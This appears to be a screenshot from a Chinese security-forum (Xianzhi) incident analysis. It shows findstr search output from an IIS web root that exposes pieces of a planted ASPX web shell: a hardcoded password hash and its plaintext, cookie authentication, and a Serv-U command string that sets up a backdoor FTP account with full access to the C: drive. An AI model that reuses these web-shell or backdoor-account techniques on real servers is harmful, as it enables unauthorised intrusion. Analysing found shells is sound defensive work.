 C:\inetpub\wwwroot> findstr /spin "password" *.*
aspnet_client\system_web\2_0_50727\index.aspx.txt:24:public string Password="ae44ee3fde0fd6cb137fdbbf55f4ef3a";//98oslw
aspnet_client\system_web\2_0_50727\index.aspx.txt:115:if (Request.Cookies[vbhLn].Value != Password)
aspnet_client\system_web\2_0_50727\index.aspx.txt:1148:string iVDT="-SETUSERSETUP\r\n-IP=0.0.0.0\r\n-PortNo=52521\r\n-User=bin\r\n-
Password=binftp\r\n-HomeDir=c:\\\r\n-LoginMesFile=\r\n-Disable=0\r\n-RelPaths=1\r\n-NeedSecure=0\r\n-HideHidden=0\r\n-
AlwaysAllowLogin=0\r\n-ChangePassword=0\r\n-QuotaEnable=0\r\n-MaxUsersLoginPerIP=-1\r\n-SpeedLimitUp=0\r\n-SpeedLimitDown=0\r\n-
MaxNrUsers=-1\r\n-IdleTimeOut=600\r\n-SessionTimeOut=-1\r\n-Expire=0\r\n-RatioDown=1\r\n-RatiosCredit=0\r\n-QuotaCurrent=0\r\n-
QuotaMaximum=0\r\n-Maintenance=System\r\n-PasswordType=Regular\r\n-Ratios=NoneRN\r\n Access=c:\\|RWAMELCDP\r\n";
aspnet_client\system_web\2_0_50727\index.aspx.txt:2034:string Jfm=FormsAuthentication.HashPasswordForStoringInConfigFile(HRJ.Text,"MD5").
aspnet_client\system_web\2_0_50727\index.aspx.txt:2035:if(Jfm==Password)
aspnet_client\system_web\2_0_50727\index.aspx.txt:2037:Response.Cookies.Add(new HttpCookie(vbhLn,Password));
aspnet_client\system_web\2_0_50727\index.aspx.txt:2344:<span style="font:11px Verdana;">Password:</span>
aspnet_client\system_web\4_0_30319\index.aspx.txt:24:public string Password="ae44ee3fde0fd6cb137fdbbf55f4ef3a";//98oslw
aspnet_client\system_web\4_0_30319\index.aspx.txt:115:if (Request.Cookies[vbhLn].Value != Password)
aspnet_client\system_web\4_0_30319\index.aspx.txt:1148:string iVDT="-SETUSERSETUP\r\n-IP=0.0.0.0\r\n-PortNo=52521\r\n-User=bin\r\n-
Password=binftp\r\n-HomeDir=c:\\\r\n-LoginMesFile=\r\n-Disable=0\r\n-RelPaths=1\r\n-NeedSecure=0\r\n-HideHidden=0\r\n-
AlwaysAllowLogin=0\r\n-ChangePassword=0\r\n-QuotaEnable=0\r\n-MaxUsersLoginPerIP=-1\r\n-SpeedLimitUp=0\r\n-SpeedLimitDown=0\r\n-
MaxNrUsers=-1\r\n-IdleTimeOut=600\r\n-SessionTimeOut=-1\r\n-Expire=0\r\n-RatioDown=1\r\n-RatiosCredit=0\r\n-QuotaCurrent=0\r\n-
QuotaMaximum=0\r\n-Maintenance=System\r\n-PasswordType=Regular\r\n-Ratios=NoneRN\r\n Access=c:\\|RWAMELCDP\r\n";
aspnet_client\system_web\4_0_30319\index.aspx.txt:2034:string Jfm=FormsAuthentication.HashPasswordForStoringInConfigFile(HRJ.Text,"MD5").
aspnet_client\system_web\4_0_30319\index.aspx.txt:2035:if(Jfm==Password)
aspnet_client\system_web\4_0_30319\index.aspx.txt:2037:Response.Cookies.Add(new HttpCookie(vbhLn,Password));
aspnet_client\system_web\4_0_30319\index.aspx.txt:2344:<span style="font:11px Verdana;">Password:</span>
aspnet_client\system_web\password.txt:5:password:98698sqssq
index.aspx:24:public string Password="ae44ee3fde0fd6cb137fdbbf55f4ef3a";//98oslw
index.aspx:115:if (Request.Cookies[vbhLn].Value != Password)
index.aspx:1148:string iVDT="-SETUSERSETUP\r\n-IP=0.0.0.0\r\n-PortNo=52521\r\n-User=bin\r\n-Password=binftp\r\n-HomeDir=c:\\\r\n-
LoginMesFile=\r\n-Disable=0\r\n-RelPaths=1\r\n-NeedSecure=0\r\n-HideHidden=0\r\n-AlwaysAllowLogin=0\r\n-ChangePassword=0\r\n-
QuotaEnable=0\r\n-MaxUsersLoginPerIP=-1\r\n-SpeedLimitUp=0\r\n-SpeedLimitDown=0\r\n-MaxNrUsers=-1\r\n-IdleTimeOut=600\r\n-
SessionTimeOut=-1\r\n-Expire=0\r\n-RatioDown=1\r\n-RatiosCredit=0\r\n-QuotaCurrent=0\r\n-QuotaMaximum=0\r\n-Maintenance=System\r\n-
PasswordType=Regular\r\n-Ratios=NoneRN\r\n Access=c:\\|RWAMELCDP\r\n";
index.aspx:2034:string Jfm=FormsAuthentication.HashPasswordForStoringInConfigFile(HRJ.Text,"MD5").ToLower();
index.aspx:2035:if(Jfm==Password)
index.aspx:2037:Response.Cookies.Add(new HttpCookie(vbhLn,Password));
先知社区